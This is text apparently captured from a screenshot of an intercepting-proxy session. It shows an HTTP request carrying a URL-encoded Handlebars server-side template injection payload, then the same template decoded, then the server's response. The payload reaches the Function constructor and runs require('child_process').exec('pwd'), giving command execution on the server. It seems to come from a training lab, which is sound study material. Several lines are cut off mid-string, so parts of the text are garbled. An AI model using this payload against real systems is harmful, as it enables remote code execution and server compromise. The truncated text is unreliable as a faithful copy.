 Request
Pretty Raw Hex
\n
1 GET /?message=
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%23with%20%22e%22
%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%2
0%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.push%20(lookup%2
0string.sub%20%22constructor%22)%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0
d%0a%20%20%20%20%20%20%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a
%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis
.push%20%22return%20require('child_process').exec('pwd')%3b%22%7d%7d%0d%0a%20%20%20%
20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23each%20cons
list%7d%7d%0d%0a%20%20%20%20%20%2
%20codelist)%7d%7d%0d%0a%20%20%20
%20%20%20%20%20%20%20%20%20%7b%7b
feach%7d%7d%0d%0a%20%20%20%20%20%
h%7d%7d%0d%0a%20%20%7b%7b%2fwith%
2 Host: 0a2e003004a1649ac0d736f000b
3 Cookie: session=F4k7md00ble0ZRGSD
4 User-Agent: Mozilla/5.0 (Windows
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,a
8
6 Accept-Language: it-IT,it;q=0.8,e
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2e003004a1649a
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('pwd');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Press 'F2' for focus
Response
Pretty Raw Hex Render
53 <div>
e
54 2
55 [object Object]
56 function Function() { [native code] }
57 2
58 [object Object]
59 [object Object]
60
61 </div>
62 <section class="container-list-tiles">
63 <div>
64 <img src="/image/productcatalog/products/26.jpg">
65 <h3>
The Splash
</h3>
66 <img src="/resources/images/rating2.png">
67 $14.58
68 <a class="button" href="/product?productId=1">
View details
</a>
69 </div>
70 <div>
71 <img src="/image/productcatalog/products/9.jpg">
72 <h3>
Fur Babies
</h3>
73 <img src="/resources/images/rating4.png">
74 $55.74
75 <a class="button" href="/product?productId=2">
View details
</a>